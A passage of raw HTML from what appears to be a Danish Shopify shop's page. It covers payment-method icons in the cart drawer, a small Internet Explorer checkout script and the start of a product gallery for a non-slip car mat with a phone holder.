1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div class='main-content__inner-container'>
        <section id="shopify-section-template--26620700590454__main" class="shopify-section section"><section
  id="MainProduct-template--26620700590454__main"
  class="page-width section-template--26620700590454__main-padding"
  data-section="template--26620700590454__main"
><style data-shopify>.section-template--26620700590454__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--26620700590454__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--26620700590454__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--26620700590454__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--26620700590454__main"
  data-section="template--26620700590454__main"
  
  role="region"
  aria-label="Fremviser til Galleri"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--26620700590454__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26620700590454__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26620700590454__main">
        Gå til produktoplysninger
      </a><ul
      id="Slider-Gallery-template--26620700590454__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--26620700590454__main-34273082376425"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--26620700590454__main-34273082376425"
            data-alt="Skridsikker bilmåtte med telefonholder"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aalborgbutik.com/cdn/shop/files/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26620700590454__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aalborgbutik.com/cdn/shop/files/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34273082376425">
      <span class="visually-hidden">
        Åbn mediet 1 i modus
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26620700590454__main-34273082409193"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26620700590454__main-34273082409193"
            data-alt="Skridsikker bilmåtte med telefonholder"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
